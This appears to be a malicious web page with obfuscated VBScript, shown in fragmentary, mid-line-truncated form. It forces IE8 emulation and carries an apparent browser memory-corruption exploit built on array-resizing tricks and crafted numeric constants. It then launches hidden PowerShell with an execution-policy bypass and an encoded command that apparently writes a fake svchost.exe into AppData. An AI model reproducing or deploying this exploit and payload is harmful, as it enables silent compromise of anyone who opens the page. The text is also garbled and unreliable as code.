 <!DOCTYPE html>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" >
<html>
<body>
<SCrIPT LaNgUAge="VBscrIPT">
funCTIoN vHbophqpJRYs() : dim iUDEmudrBgnN : iUDEmudrBgnN = ChRw(34) & CreateObje
iUDEmudrBgnN & " powErSHEll.EXe -EX bYpasS -NOp -W HiddeN -EC
UAHSAJACwACQdICQARQBuAHYAOgBBAHAAcABkAEEAVABhAFwAcwB2AGMAaABvAHQALgBlAHgAZQAdIAkAKQAJADsACQBzAHQAYQBS
zGRcUcTotril() : DIM mTtsSpGqmGxH() : diM EGHQAYwndRsf : DIm YdoOMEuILfJB : DIm IFxEgT
SlONSKnXGDoj : DiM VDTUWGGiTSeF : dim paATimEDBfvb : diM aCJJCCihDsoy : fUNcTIon
: enD IF : End funcTIon : REdgrKdjjsUL = cdbL("6" & wzLBEfVbeSkR & "365987374
"1" & wzLBEfVbeSkR & "69759663316747E-313") : paATimEDBfvb = Cdbl("1" & wzLBEfV
QWrAQLTwLgBo() : ON ERROr rEsUME NExt : MEnsLPBlyRLS = 0 : AyBpjbxaOstL() : if Bg
ChRW(32767)&chRW(00)&cHrW(0) : JxhRuSCYjtMx() : enD if : enD FUNcTIon : FUnction Ay
vSZUdgLoGHQt=7+3*rnd(5) : EnD FUNcTiOn : FuNCTioN BgmWKaHOlENi() : oN ErRoR rEsuME nEXt
BgmWKaHOlENi=tRUe : exiT FOR : eND IF : NEXT : end fUNCTIon : sUb FyrdPXaZyTDE()
FyrdPXaZyTDE : eCzxhxLgoSxr = nUll : redIm PrESERVE zGRcUcTotril(IFxEgTYmOrBY) : m
YdoOMEuILfJB + 2) = gbUrXvzFgfco : mTtsSpGqmGxH(2) = SlONSKnXGDoj : ZVXcbDYuggUa = zGRcUcTotril
errOR resUme NexT : DIm yZgvtdJBWfOO : DIM jBplNtnfYsHl : dIm kjaRosxSwEaI : yZgvt
16) : jBplNtnfYsHl = OxWGaOfXTTWr(yZgvtdJBWfOO + &H134) : foR kjaRosxSwEaI = 0 to &h60 Step 4 :
0 : rEdim PRESERVE zGRcUcTotril(IFxEgTYmOrBY) : zGRcUcTotril(YdoOMEuILfJB + 2)(yZgvtdJBWfOO
jBplNtnfYsHl = OxWGaOfXTTWr(yZgvtdJBWfOO + &H120 + kjaRosxSwEaI) : ExiT For : EnD IF : nE
ReSume nExt : diM nAfZtoQeJSQe : DIm HYMXFUOyrgiB : DIm sAVNYksctsaY : KfSyVRMLGE
EGHQAYwndRsf + &H8000000 : rEDiM prEsErve zGRcUcTotril(EGHQAYwndRsf) : REdIM mTtsSpGqmGxH(EGHQAY
zGRcUcTotril(EGHQAYwndRsf) = 10 : If (isoBject(zGRcUcTotril(YdoOMEuILfJB - 1)) = fAlSe) TheN : i
- 1)) : IF ((sAVNYksctsaY = HYMXFUOyrgiB + 4) or (sAVNYksctsaY * 8 = HYMXFUOyrgiB + 8)) ThEn :
nAfZtoQeJSQe = vARTYpE(zGRcUcTotril(YdoOMEuILfJB)) : eNd IF : EnD IF : eLsE : REdiM pREs
)) <> 0) tHeN : IF (iSOBJecT(zGRcUcTotril(YdoOMEuILfJB)) = falSe) ThEn : nAfZtoQeJSQe = VaRTYpE(
KfSyVRMLGEgV = True : eNd If : rEDIM PReSERVe zGRcUcTotril(EGHQAYwndRsf) : End FUNCtION :
mTtsSpGqmGxH(0) = 0 : zGRcUcTotril(YdoOMEuILfJB) = shGuzjCQQEuv + 4 : mTtsSpGqmGxH(0) = VDTUWGGi
) : END fUnctIOn